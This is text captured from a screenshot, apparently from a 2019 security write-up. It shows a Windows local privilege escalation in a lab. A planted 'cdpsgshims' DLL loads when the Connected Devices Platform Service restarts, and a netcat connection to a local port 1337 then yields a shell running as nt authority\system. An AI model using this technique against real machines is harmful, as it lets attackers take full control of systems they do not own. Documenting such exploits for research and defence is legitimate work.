 Recycle Bin
cdpsgshims....
Administrator: Command Prompt
The Connected Devices Platform Service service was stopped successfully
.
C:\Windows\system32>net start cdpsvc
The Connected Devices Platform Service service is starting.
The Connected Devices Platform Service service was started successfully
.
C:\Windows\system32>
Command Prompt - nc64.exe 127.0.0.1 1337
C:\Users\lab-user>netstat -ano | findstr /i 1337
C:\Users\lab-user>netstat -ano | findstr /i 1337
TCP 127.0.0.1:1337 0.0.0.0:0 LISTENING 416
C:\Users\lab-user>cd c:\tools
c:\TOOLS>nc64.exe 127.0.0.1 1337
[*] Searching for a SYSTEM token...
[+] SYSTEM token found.
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.18362.476]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
白帽hub
10/12/2019